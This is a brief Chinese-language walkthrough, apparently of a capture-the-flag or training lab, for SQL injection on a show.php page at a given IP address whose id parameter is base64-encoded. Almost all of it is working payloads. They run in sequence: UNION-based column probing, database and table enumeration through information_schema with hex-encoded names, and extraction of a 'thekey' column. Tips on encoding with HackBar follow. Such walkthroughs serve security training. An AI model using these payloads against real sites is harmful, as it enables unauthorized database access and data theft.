 网址：http://219.153.49.228:46644/show.php?id=MQo=
根据ID后面的数据 判断为 base64加密数据 MQo= 解密为 1
第一步：注入漏洞利用，联合查询初探
?id=1 and 1=1 order by 2
?id=1 and 1=2 union select 1,2
第二步：查询数据库名称
?id=1 and 1=2 union select database(),2
第三步：暴表
?id=1 and 1=2 union select table_name,2 from information_schema.tables where
table_schema=0x74657374
第四步：爆字段
?id=1 and 1=2 union select group_concat(column_name),2 from information_schema.columns
where table_name=0x64617461
第五步：爆字段内容
?id=1 and 1=2 union select thekey,2 from data
注：以上除?id外的数据全要进行base64加密  利用火狐HackBar Encoding 进行加密解密操作，在进行
爆表和爆字段时 table_schema和table_name 必须进行十六进制转换 (利用 HackBar Encoding 中的
HEX Encoding to string 进行转换 前面增加0x)